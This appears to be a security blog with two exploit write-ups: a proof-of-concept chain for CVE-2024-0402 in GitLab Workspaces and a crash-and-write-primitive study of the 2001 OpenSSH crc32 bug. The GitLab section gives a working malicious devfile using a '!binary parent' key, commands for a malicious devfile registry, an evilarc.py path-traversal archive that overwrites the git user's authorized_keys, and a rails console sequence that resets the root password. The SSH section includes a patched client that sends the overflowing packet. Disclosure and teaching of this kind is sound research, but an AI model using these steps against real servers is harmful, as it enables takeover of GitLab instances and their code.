

This vulnerability impacts the GitLab Workspaces functionality. To make a long story short, it lets developers instantly spin up integrated development environments (IDE) with all dependencies, tools, and configurations ready to go.

The whole Workspaces functionality relies on several components, including a running Kubernetes GitLab Agent and a devfile configuration.

Kubernetes GitLab Agent: The Kubernetes GitLab Agent connects GitLab to a Kubernetes cluster, allowing users to enable deployment process automations and making it easier to integrate GitLab CI/CD pipelines. It also allows Workspaces creation.

Devfile: It is an open standard defining containerized development environments. Let’s start by saying it is configured with YAML files used to define the tools, runtime, and dependencies needed for a certain project.

Example of a devfile configuration (to be placed in the GitLab repository as .devfile.yaml):

apiVersion: 1.0.0

metadata:

name: my-app

components:

- name: runtime

container:

image: registry.access.redhat.com/ubi8/nodejs-14

endpoints:

- name: http

targetPort: 3000

Let’s start with the publicly available information enriched with extra code-context.

GitLab was using the devfile Gem (Ruby of course) making calls to the external devfile binary (written in Go) in order to process the .devfile.yaml files during Workspace creation in a specific repository.

During the devfile pre-processing routine applied by Workspaces, a specific validator named validate_parent was called by PreFlattenDevfileValidator in GitLab.

# gitlab-v16.8.0-ee/ee/lib/remote_development/workspaces/create/pre_flatten_devfile_validator.rb:50

...

def self.validate_parent(value)

value => { devfile: Hash => devfile }

return err(_("Inheriting from 'parent' is not yet supported")) if devfile['parent']

Result.ok(value)

end

...

But what is the parent option? As per the Devfile documentation:

If you designate a parent devfile, the given devfile inherits all its behavior from its parent. Still, you can use the child devfile to override certain content from the parent devfile.

Then, it proceeds to describe three types of parent references:

As with any other remote fetching functionality, it would be worth reviewing to find bugs. But at first glance the option seems to be blocked by validate_parent.

As widely known, even the most used implementations of specific standards may have minor deviations from what was defined in the specification. In this specific case, a YAML parser differential between Ruby and Go was needed.

The author blessed us with a new trick for our differentials notes. In the YAML Spec:

! is used for custom or application-specific data types

my_custom_data: !MyType "some value"

!! is used for built-in YAML types

bool_value: !!bool "true"

He found out that the local YAML tags notation ! (RFC reference) is still activating the binary format base64 decoding in the Ruby yaml lib, while the Go gopkg.in/yaml.v3 is just dropping it, leading to the following behavior:

➜ cat test3.yaml

normalk: just a value

!binary parent: got injected

### valid parent option added in the parsed version (!binary dropped)

➜ go run g.go test3.yaml

parent: got injected

normalk: just a value

### invalid parent option as Base64 decoded value (!binary evaluated)

➜ ruby -ryaml -e 'x = YAML.safe_load(File.read("test3.yaml"));puts x'

{"normalk"=>"just a value", "\xA5\xAA\xDE\x9E"=>"got injected"}

Consequently, it was possible to pass GitLab a devfile with a parent option through validate_parent function and reach the devfile binary execution with it.

At this point, we need to switch to a bug discovered in the devfile binary (Go implementation).

After looking into a dependency of a dependency of a dependency, the hunter got his hands on the decompress function. This was taking tar.gz archives from the registry’s library and extracting the files inside the GitLab server. Later, it should then move them into the deployed Workspace environment.

Here is the vulnerable decompression function used by getResourcesFromRegistry:

// decompress extracts the archive file

func decompress(targetDir string, tarFile string, excludeFiles []string) error {

var returnedErr error

reader, err := os.Open(filepath.Clean(tarFile))

...

gzReader, err := gzip.NewReader(reader)

...

tarReader := tar.NewReader(gzReader)

for {

header, err := tarReader.Next()

...

target := path.Join(targetDir, filepath.Clean(header.Name))

switch header.Typeflag {

...

case tar.TypeReg:

/* #nosec G304 -- target is produced using path.Join which cleans the dir path */

w, err := os.OpenFile(target, os.O_CREATE|os.O_RDWR, os.FileMode(header.Mode))

if err != nil {

returnedErr = multierror.Append(returnedErr, err)

return returnedErr

}

/* #nosec G110 -- starter projects are vetted before they are added to a registry. Their contents can be seen before they are downloaded */

_, err = io.Copy(w, tarReader)

if err != nil {

returnedErr = multierror.Append(returnedErr, err)

return returnedErr

}

err = w.Close()

if err != nil {

returnedErr = multierror.Append(returnedErr, err)

return returnedErr

}

default:

log.Printf("Unsupported type: %v", header.Typeflag)

}

}

return nil

}

The function opens tarFile and iterates through its contents with tarReader.Next(). Only contents of type tar.TypeDir and tar.TypeReg are processed, preventing symlink and other nested exploitations.

Nevertheless, the line target := path.Join(targetDir, filepath.Clean(header.Name)) is vulnerable to path traversal for the following reasons:

header.Name comes from a remote tar archive served by the devfile registryfilepath.Clean is known for not preventing path traversals on relative paths (../ is not removed)The resulting execution will be something like:

fmt.Println(filepath.Clean("/../../../../../../../tmp/test")) // absolute path

fmt.Println(filepath.Clean("../../../../../../../tmp/test")) // relative path

//prints

/tmp/test

../../../../../../../tmp/test

There are plenty of scripts to create a valid PoC for an evil archive exploiting such directory traversal pattern (e.g., evilarc.py).

devfile lib fetching files from a remote registry allowed a devfile registry containing a malicious .tar archive to write arbitrary files within the devfile client system.devfile.yaml definition including the parent option that will force the GitLab server to use the malicious registry, hence triggering the arbitrary file write on the server itselfThe requirements to exploit this vuln are:

To ensure you have the full picture, I must tell you what it’s like to configure Workspaces in GitLab, with slow internet while being on a cruise 🌊 - an absolute nightmare!

Of course, there are the docs on how to do so, but today you will be blessed with some extra finds:

web-ide-injector container image.

ubuntu@gitlabServer16.8:~$ find / -name "editor_component_injector.rb" 2>/dev/null

/opt/gitlab/embedded/service/gitlab-rails/ee/lib/remote_development/workspaces/create/editor_component_injector.rb

Replace the value at line 129 of the web-ide-injector image with:

registry.gitlab.com/gitlab-org/gitlab-web-ide-vscode-fork/gitlab-vscode-build:latest

remote_development option to allow Workspaces.config.yaml file for it

remote_development:

enabled: true

dns_zone: "workspaces.gitlab.yourdomain.com"

observability:

logging:

level: debug

grpc_level: warn

May the force be with you while configuring it.



As previously stated, this bug chain is layered like an onion. Here is a classic 2025 AI generated image sketching it for us:

The publicly available information left us with the following tasks if we wanted to exploit it:

.devfile.yaml pointing to it in a target GitLab repositoryIn order to find out where the malicious.tar belonged, we had to take a step back and read some more code.

In particular, we had to understand the context in which the vulnerable decompress function was being called.

We ended up reading PullStackByMediaTypesFromRegistry, a function used to pull a specified stack with allowed media types from a given registry URL to some destination directory.

See at library.go:293

func PullStackByMediaTypesFromRegistry(registry string, stack string, allowedMediaTypes []string, destDir string, options RegistryOptions) error {

//...

//Logic to Pull a stack from registry and save it to disk

//...

// Decompress archive.tar

archivePath := filepath.Join(destDir, "archive.tar")

if _, err := os.Stat(archivePath); err == nil {

err := decompress(destDir, archivePath, ExcludedFiles)

if err != nil {

return err

}

err = os.RemoveAll(archivePath)

if err != nil {

return err

}

}

return nil

}



The code pattern highlighted that devfile registry stacks were involved and that they included some archive.tar file in their structure.

Why should a devfile stack contain a tar?

An archive.tar file may be included in the package to distribute starter projects or pre-configured application templates. It helps developers quickly set up their workspace with example code, configurations, and dependencies.

A few quick GitHub searches in the devfile registry building process revealed that our target .tar file should be placed within the registry project under stacks/<STACK_NAME>/<STACK_VERSION>/archive.tar in the same directory containing the devfile.yaml for the specific version being deployed.

As a result, the destination for the path-traversal tar in our custom registry is:

malicious-registry/stacks/nodejs/2.2.1/archive.tar

It required some extra work to build our custom registry (couldn’t make the building scripts work, had to edit them), but we eventually managed to place our archive.tar (e.g., created using evilarc.py) in the right spot and craft a proper index.json to serve it. The final reusable structure can be found in our PoC repository, so save yourself some time to build the devfile registry image.

Commands to run the malicious registry:

docker run -d -p 5000:5000 --name local-registrypoc registry:2 to serve a local container registry that will be used by the devfile registry to store the actual stack (see yellow highlight)docker run --network host devfile-index to run the malicious devfile registry built with the official repository. Find it in our PoC repository

Once you have a running registry reachable by the target GitLab instance, you just have to authenticate in GitLab as developer and edit the .devfile.yaml of a repository to point it by exploiting the YAML parser differential shown before.

Here is an example you can use:

schemaVersion: 2.2.0

!binary parent:

id: nodejs

registryUrl: http://<YOUR_MALICIOUS_REGISTRY>:<PORT>

components:

- name: development-environment

attributes:

gl/inject-editor: true

container:

image: "registry.gitlab.com/gitlab-org/gitlab-build-images/workspaces/ubuntu-24.04:20250109224147-golang-1.23@sha256:c3d5527641bc0c6f4fbbea4bb36fe225b8e9f1df69f682c927941327312bc676"

To trigger the file-write, just start a new Workspace in the edited repo and wait.

Nice! We have successfully written Hello CVE-2024-0402! in /tmp/plsWorkItsPartyTime.txt.

We got the write, but we couldn’t stop there, so we investigated some reliable ways to escalate it.

First things first, we checked the system user performing the file write using a session on the GitLab server.

/tmp$ ls -lah /tmp/plsWorkItsPartyTime.txt

-rw-rw-r-- 1 git git 21 Mar 10 15:13 /tmp/plsWorkItsPartyTime.txt

Apparently, our go-to user is git, a pretty important user in the GitLab internals.

After inspecting writeable files for a quick win, we found out it seemed hardened without tons of editable config files, as expected.

...

/var/opt/gitlab/gitlab-exporter/gitlab-exporter.yml

/var/opt/gitlab/.gitconfig

/var/opt/gitlab/.ssh/authorized_keys

/opt/gitlab/embedded/service/gitlab-rails/db/main_clusterwide.sql

/opt/gitlab/embedded/service/gitlab-rails/db/ci_structure.sql

/var/opt/gitlab/git-data/repositories/.gitaly-metadata

...

Some interesting files were waiting to be overwritten, but you may have noticed the quickest yet not honorable entry: /var/opt/gitlab/.ssh/authorized_keys.

Notably, you can add an SSH key to your GitLab account and then use it to SSH as git to perform code-related operations. The authorized_keys file is managed by the GitLab Shell, which adds the SSH Keys from the user profile and forces them into a restricted shell to further manage/restrict the user access-level.

Here is an example line added to the authorized keys when you add your profile SSH key in GitLab:

command="/opt/gitlab/embedded/service/gitlab-shell/bin/gitlab-shell key-1",no-port-forwarding,no-X11-forwarding,no-agent-forwarding,no-pty ssh-ed25519 AAAAC3...[REDACTED]

Since we got arbitrary file write, we can just substitute the authorized_keys with one containing a non-restricted key we can use. Back to our exploit prepping, create a new .tar ad-hoc for it:

## write a valid entry in a local authorized_keys for one of your keys

➜ python3 evilarc.py authorized_keys -f archive.tar.gz -p var/opt/gitlab/.ssh/ -o unix

At this point, substitute the archive.tar in your malicious devfile registry, rebuild its image and run it. When ready, trigger the exploit again by creating a new Workspace in the GitLab Web UI.

After a few seconds, you should be able to SSH as an unrestricted git user.

Below we also show how to change the GitLab Web root user’s password:

➜ ssh -i ~/.ssh/gitlab2 git@gitinstance.local

➜ git@gitinstance.local:~$ gitlab-rails console --environment production

--------------------------------------------------------------------------------

Ruby: ruby 3.1.4p223 (2023-03-30 revision 957bb7cb81) [x86_64-linux]

GitLab: 16.8.0-ee (1e912d57d5a) EE

GitLab Shell: 14.32.0

PostgreSQL: 14.9

------------------------------------------------------------[ booted in 39.28s ]

Loading production environment (Rails 7.0.8)

irb(main):002:0> user = User.find_by_username 'root'

=> #<User id:1 @root>

irb(main):003:0> new_password = 'ItIsPartyTime!'

=> "ItIsPartyTime!"

irb(main):004:0> user.password = new_password

=> "ItIsPartyTime!"

irb(main):005:0> user.password_confirmation = new_password

=> "ItIsPartyTime!"

irb(main):006:0> user.password_automatically_set = false

irb(main):007:0> user.save!

=> true

Finally, you are ready to authenticate as the root user in the target Web instance.

Our goal was to build a PoC for CVE-2024-0402. We were able to do it despite the restricted time and connectivity. Still, there were tons of configuration errors while preparing the GitLab Workspaces environment, we almost surrendered because the feature itself was just not working after hours of setup. Once again, that demonstrates how very good bugs can be found in places where just a few people adventure because of config time constraints.

Shout out to joernchen for the discovery of the chain. Not only was the bug great, but he also did an amazing work in describing the research path he followed in this article. We had fun exploiting it and we hope people will save time with our public exploit!

In case you are just tuning in, Doyensec has found themselves on a cruse ship touring the Mediterranean. Unwinding, hanging out with colleagues and having some fun. Part 1 covered our journey into IoT ARM exploitation, while our next blog post, coming in the next couple weeks, will cover a web target. For this episode, we attempt to exploit one of the most famous vulnerabilities ever. SSHNuke from back in 2001. Better known as the exploit used by Trinity in the movie The Matrix Reloaded.

Back in 1998 Ariel Futoransky and Emiliano Kargieman realized SSH’s protocol was fundamentally flawed, as it was possible to inject cipher text. So a crc32 checksum was added in order to detect this attack.

On February 8, 2001 Michal Zalewski posted to the Bugtraq mailing list an advisory named “Remote vulnerability in SSH daemon crc32 compensation attack detector” labeled CAN-2001-0144 (CAN aka CVE candidate) (ref). The “crc32” had a unique memory corruption vulnerability that could result in arbitrary code execution.

A bit after June, TESO Security released a statement regarding the leak of an exploit they wrote. This is interesting as it demonstrates that until June there was no reliable public exploit. TESO was aware of 6, private exploits, including their own.

Keep in mind, the first major OS level mitigation to memory corruption was not released until July of that year in the form of ALSR. A lack of exploits is likely due to the novelty of this vulnerability.

The Matrix Reloaded started filming March of 2001 and was released May of 2003. It’s impressive they picked such an amazing bug for the movie from one of the most well-known hackers of our day.

Building exploit environments is at best boring. At sea, with no Internet,

trying to build a 20 year old piece of software is a nightmare. So while some

of our team worked on that, we ported the vulnerability to a standalone

main.c that anyone can easily build on any modern (or even old) system.

Feel free to grab it from github, compile with gcc -g main.c and

follow along.

This is your last chance to try and find the bug yourself. The core of the bug is in the following source code.

From: src/deattack.c:82 - 109

/* Detect a crc32 compensation attack on a packet */

int

detect_attack(unsigned char *buf, u_int32_t len, unsigned char *IV)

{

static u_int16_t *h = (u_int16_t *) NULL;

static u_int16_t n = HASH_MINSIZE / HASH_ENTRYSIZE; // DOYEN 0x1000

register u_int32_t i, j;

u_int32_t l;

register unsigned char *c;

unsigned char *d;

if (len > (SSH_MAXBLOCKS * SSH_BLOCKSIZE) || // DOYEN len > 0x40000

len % SSH_BLOCKSIZE != 0) { // DOYEN len % 8

fatal("detect_attack: bad length %d", len);

}

for (l = n; l < HASH_FACTOR(len / SSH_BLOCKSIZE); l = l << 2)

;

if (h == NULL) {

debug("Installing crc compensation attack detector.");

n = l;

h = (u_int16_t *) xmalloc(n * HASH_ENTRYSIZE);

} else {

if (l > n) {

n = l;

h = (u_int16_t *) xrealloc(h, n * HASH_ENTRYSIZE);

}

}

This code is making sure the h buffer and its size n are managed properly.

This code is crucial, as it runs every encrypted message. To prevent re-allocation,

h and n are declared static. The xmalloc will initialize h with memory

on the first call. Subsequent calls test if len is too big for n to handle -

if so, a xrealloc occurs.

Have you discovered the bug? My first thought was an int overflow in xmalloc(n * HASH_ENTRYSIZE)

or its twin xrealloc(h, n * HASH_ENTRYSIZE). This is wrong!

These values can not be overflowed because of restrictions on n. These

restrictions though, end up being the real vulnerability. I am curious if

Zalewski took this path as well.

The variable n is declared early on (C99 spec) as a 16 bit value (static u_int16_t),

while l is 32 bit (u_int32_t). So a potential int overflow occurs on n = l

if l is greater than 0xffff. Can we get l big enough to overflow?

for (l = n; l < HASH_FACTOR(len / SSH_BLOCKSIZE); l = l << 2)

;

This cryptic line is our only chance to set l. It initially sets l to n.

Remember n represents our static size of h. So l is acting like a temp

variable to see if n needs adjustment. Every time this for loop runs, l is

bit shifted left by 2 (l << 2). This effectively multiplies l by 4 every

iteration. We know l is initially 0x1000, so after a single loop it will be

0x4000. Another loop and it’s 0x10000. This 0x10000 value cast to a u_int16_t

will overflow and result in 0. So all possible values of n are 0x1000, 0x4000

and 0. Any further iterations of the above loop will bitshift 0 to 0.

The loop runs when l < HASH_FACTOR(len / SSH_BLOCKSIZE). The HASH_FACTOR

macro is just multiplying len by 3/2. So a bit of math lets us know that

len needs to be 0x15560 or more, to loop twice. We can validate this with our

main.c by adding the following code (or use the cheat branch of git repo).

int main() {

size_t len = 0x15560;

unsigned char *buf = malloc (len);

memset(buf, 'A', len);

// call to vulnerable function

int i = detect_attack(buf, len, NULL);

free (buf);

printf("returned %d\n", i);

return 0;

}

Then debug it on our Mac using lldbg.

$ gcc -g main.c

$ lldb ./a.out

(lldb) target create "./a.out"

Current executable set to 'a.out' (arm64).

(lldb) source list -n detect_attack

File: main.c

...

165 int

166 detect_attack(unsigned char *buf, u_int32_t len, unsigned char *IV)

167 {

168 static u_int16_t *h = (u_int16_t *) NULL;

169 static u_int16_t n = HASH_MINSIZE / HASH_ENTRYSIZE;

170 register u_int32_t i, j;

171 u_int32_t l;

(lldb)

172 register unsigned char *c;

173 unsigned char *d;

174

175 if (len > (SSH_MAXBLOCKS * SSH_BLOCKSIZE) ||

176 len % SSH_BLOCKSIZE != 0) {

177 fatal("detect_attack: bad length %d", len);

178 }

179 for (l = n; l < HASH_FACTOR(len / SSH_BLOCKSIZE); l = l << 2)

180 ;

181

182 if (h == NULL) {

(lldb)

(lldb) b 182

Breakpoint 1: where = a.out`detect_attack + 200 at main.c:182:6, address = 0x0000000100003954

(lldb) r

Process 7691 launched: 'a.out' (arm64)

Process 7691 stopped

* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1

frame #0: 0x0000000100003954 a.out`detect_attack(buf="AAAAAAAAAAAAAAAAAAAAAA....

179 for (l = n; l < HASH_FACTOR(len / SSH_BLOCKSIZE); l = l << 2)

180 ;

181

-> 182 if (h == NULL) {

183 debug("Installing crc compensation attack detector.");

184 n = l;

185 h = (u_int16_t *) xmalloc(n * HASH_ENTRYSIZE);

Target 0: (a.out) stopped.

(lldb) p/x l

(u_int32_t) 0x00010000

(lldb) p/x l & 0xffff

(u_int32_t) 0x00000000

(lldb) n

Process 7691 stopped

* thread #1, queue = 'com.apple.main-thread', stop reason = step over

frame #0: 0x0000000100003970 a.out`detect_attack(buf="AAAAAAAAAAAAAAAAAAAAAAAAA...

180 ;

181

182 if (h == NULL) {

-> 183 debug("Installing crc compensation attack detector.");

184 n = l;

185 h = (u_int16_t *) xmalloc(n * HASH_ENTRYSIZE);

186 } else {

Target 0: (a.out) stopped.

(lldb) n

Process 7691 stopped

* thread #1, queue = 'com.apple.main-thread', stop reason = step over

frame #0: 0x0000000100003974 a.out`detect_attack(buf="AAAAAAAAAAAAAAAAAAAAAAAAAAA...

181

182 if (h == NULL) {

183 debug("Installing crc compensation attack detector.");

-> 184 n = l;

185 h = (u_int16_t *) xmalloc(n * HASH_ENTRYSIZE);

186 } else {

187 if (l > n) {

Target 0: (a.out) stopped.

(lldb) n

Process 7691 stopped

* thread #1, queue = 'com.apple.main-thread', stop reason = step over

frame #0: 0x0000000100003980 a.out`detect_attack(buf="AAAAAAAAAAAAAAAAAAAAAAAAAAAAA...

182 if (h == NULL) {

183 debug("Installing crc compensation attack detector.");

184 n = l;

-> 185 h = (u_int16_t *) xmalloc(n * HASH_ENTRYSIZE);

186 } else {

187 if (l > n) {

188 n = l;

Target 0: (a.out) stopped.

(lldb) p/x n

(u_int16_t) 0x0000

The last line above shows that n is 0 just after n = l. The reason this is

important quickly becomes apparent if we continue the code.

(lldb) c

Process 7691 resuming

Process 7691 stopped

* thread #1, queue = 'com.apple.main-thread', stop reason = EXC_BAD_ACCESS (code=1, address=0x600082d68282)

frame #0: 0x0000000100003c78 a.out`detect_attack(buf="AAAAA...

215 h[HASH(IV) & (n - 1)] = HASH_IV;

216

217 for (c = buf, j = 0; c < (buf + len); c += SSH_BLOCKSIZE, j++) {

-> 218 for (i = HASH(c) & (n - 1); h[i] != HASH_UNUSED;

219 i = (i + 1) & (n - 1)) {

220 if (h[i] == HASH_IV) {

221 if (!CMP(c, IV)) {

Target 0: (a.out) stopped.

(lldb) p/x i

(u_int32_t) 0x41414141

(lldb) p/x h[i]

error: Couldn't apply expression side effects : Couldn't dematerialize a result variable: couldn't read its memory

We got a crash showing our injected As as 0x41414141.

Just as we pass some nice islands.

The crash occurs because the check h[0x41414141] != HASH_UNUSED ([0] below)

hit invalid memory.

From: src/deattack.c:135 - 153

for (c = buf, j = 0; c < (buf + len); c += SSH_BLOCKSIZE, j++) {

for (i = HASH(c) & (n - 1); h[i] /*<- [0]*/ != HASH_UNUSED;

i = (i + 1) & (n - 1)) {

if (h[i] == HASH_IV) {

if (!CMP(c, IV)) {

if (check_crc(c, buf, len, IV))

return (DEATTACK_DETECTED);

else

break;

}

} else if (!CMP(c, buf + h[i] * SSH_BLOCKSIZE)) {

if (check_crc(c, buf, len, IV))

return (DEATTACK_DETECTED);

else

break;

}

}

h[i] = j; // [1] arbitrary write!!!

}

What if h[i] was a readable offset? After some checks we would hit [1] where

h[i] = j. Notice j is the number of iterations in the loop, we can control

that with our buffer length. The i is our 0x41414141, we can control that. So

we end up with a write-what-where primitive in a loop.

At this point we had a working OpenSSH server nicely set up. We need to send our buffer through SSH protocol 1. We couldn’t find an SSH python client that worked with such an outdated broken protocol. The intended solution was to patch out the OpenSSH crypto stuff to make it an easy socket connection. Instead we patched the OpenSSH client that came with the source code. It seems that the real exploit authors might have taken a similar approach.

Finding the patch location was easy with a little trick. Use gdb to break on

the vulnerable detect_attack in the SSH server application. Then use gdb to

debug the client connecting to the server. The server hangs on the breakpoint,

causing the client to hang, waiting on a response to a packet. Ctrl+C in the

client and we are at the response handler for the first vulnerable packet sent

to the server. As a result we made the following patch.

From: sshconnect1.c:873 - 890

{

// DOYENSEC

// Builds a packet to exploit server

packet_start(SSH_MSG_IGNORE); // Should do nothing

int dsize = 0x15560 - 0x10; // -0x10 b/c they add crc for us

char *buf = malloc (dsize);

memset(buf, 'A', dsize - 1);

buf[dsize] = '\x00';

packet_put_string(buf, dsize);

packet_send();

packet_write_wait();

}

/* Send the name of the user to log in as on the server. */

packet_start(SSH_CMSG_USER);

packet_put_string(server_user, strlen(server_user));

packet_send();

packet_write_wait();

Running this patched client got the same crash as in the case of main.c.

It is important to understand this exploit primitive has a lot of weaknesses.

The h buffer is a u_int16_t *. On a little endian system, so you can’t write

any arbitrary value to (char *)h + 0. Not unless you set the upper bits of

j. To be able to set all the upper bits of j, you need to be able to loop

0x10000 times.

From: src/deattack.c:135

for (c = buf, j = 0; c < (buf + len); c += SSH_BLOCKSIZE, j++) {

The loop goes over 8 (SSH_BLOCKSIZE) bytes at a time to increment j once.

We need a buffer of size 0x80000 to do that. The following check restricts us

to write only half of all possible j values.

From: src/deattack.c:93 - 96

if (len > (SSH_MAXBLOCKS * SSH_BLOCKSIZE) || // len > 0x40000

len % SSH_BLOCKSIZE != 0) {

fatal("detect_attack: bad length %d", len);

}

Further, if you want to write the same value to two locations, you have to call

the vulnerable function twice without crashing. But once you caused the

static n to be 0, it stays 0 on the next re-entry. This will cause the l

bit shifting loop to loop infinitely. No matter how much it tries, bit shifting 0

wont make it big enough to handle your buffer length. You could bypass this by

using your arbitrary write to set n to any value that has a single bit set

(ie 0x1, 0x2, 0x4…). If you use any other values (ie 0x3), then the math for

the loop may come out differently.

None of this even accounts for the challenges awaiting outside the

detect_attack function. If the checksum fails, do you lose your session? What

happens if the ciphertext, your buffer, fails to decrypt?

This all has an influence on what route you want to take to RCE. Trinity’s

exploit overwrote the root password with a new arbitrary string. Maybe this was

done by pointing the logger at /etc/passwd? Is there an advantage in this

over shell code? What about breaking the authentication flow and just flipping

an “is authenticated” bit from false to true? Could you overwrite a client

public key in memory to have an RSA exponent of 0? So many fun options to try.

Can you make an exploit that bypasses ALSR?

Our goal was to crash a patched OpenSSH. We exceeded our own expectations given the time and resources available, crashing with control, an unpatched OpenSSH. This is due to teamwork and creative time saves during the processes of exploitation. There was a ton of theory crafting throughout the processes that helped us avoid time sinks. Most of all, there was a lot of fun.